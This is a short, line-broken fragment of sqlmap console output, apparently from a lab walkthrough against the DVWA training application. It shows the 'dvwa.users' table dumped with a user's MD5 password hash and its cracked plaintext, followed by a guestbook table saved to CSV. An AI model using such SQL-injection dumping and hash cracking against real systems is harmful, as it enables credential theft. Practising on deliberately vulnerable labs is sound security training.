 | 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg|
5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
+---------+---------+-------------------------------------------------
------+---------------------------------------------+-----------+-----
----------+
[22:15:17] [INFO] table 'dvwa.users' dumped to CSV file '/root/.
sqlmap/output/10.1.1.14/dump/dvwa/users.csv'
[22:15:17] [INFO] fetching columns for table 'guestbook' in database
'dvwa'
[22:15:17] [INFO] fetching entries for table 'guestbook' in database
'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+------+-------------------------+
| comment_id| name  | comment |
+------------+------+-------------------------+
| 1             | test | This is a test comment.|
+------------+------+-------------------------+
[22:15:17] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.
sqlmap/output/10.1.1.14/dump/dvwa/guestbook.csv'
[22:15:17] [INFO] fetched data logged to text files under '/root/.
sqlmap/output/10.1.1.14'
[*] shutting down at 22:15:17